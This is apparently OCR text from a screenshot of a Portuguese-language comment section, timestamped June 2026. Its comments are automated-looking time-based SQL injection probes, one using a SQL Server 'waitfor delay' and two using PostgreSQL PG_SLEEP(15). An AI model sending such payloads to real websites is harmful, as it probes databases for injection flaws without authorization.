
555
oB1vPjwy'; waitfor delay '0:0:15' --
disse:
05/06/2026 às 14:08
555
e01TRVkO' OR 411=(SELECT 411
FROM PG_SLEEP(15))--
disse:
05/06/2026 às 14:09
555
bGBiOlle') OR 581=(SELECT 581
FROM PG_SLEEP(15))--
disse:
05/06/2026 às 14:10
555